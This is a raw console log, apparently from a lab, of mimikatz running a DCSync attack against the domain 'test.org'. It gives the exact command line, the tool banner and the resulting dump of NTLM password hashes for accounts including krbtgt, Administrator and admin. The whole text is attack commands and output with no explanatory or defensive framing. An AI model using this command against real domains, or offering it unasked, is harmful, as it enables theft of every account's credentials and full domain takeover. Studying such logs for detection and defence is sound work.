 C:\>mimikatz.exe privilege::debug "lsadump::dcsync /domain:test.org /all /csv" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::dcsync /domain:test.org /all /csv
[DC] 'test.org' will be the domain
[DC] 'WIN-8GA56TNV3MV.test.org' will be the DC server
[DC] Exporting domain 'test.org'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 571bcade06358cf8ea77e8418e857355 514
1104 win7 a06b39f8847369f7542bfdc821f559c1 66048
1105 win2008 a06b39f8847369f7542bfdc821f559c1 66048
1106 WIN2008$ b26efecf658d51cad14d41763e62d63c 4096
1107 WIN7$ ccebf3bb47b3c8b7605ffa55aacf3bae 4096
500 Administrator 18edd0cc3227be3bf61ce198835a1d97 66048
1001 WIN-8GA56TNV3MV$ c7bc7b562886c8adc99b11d43643d6c0 532480
1602 admin 3b1da22b1973c0bb86d4a9b6a9ae65f6 512
mimikatz(commandline) # exit
Bye!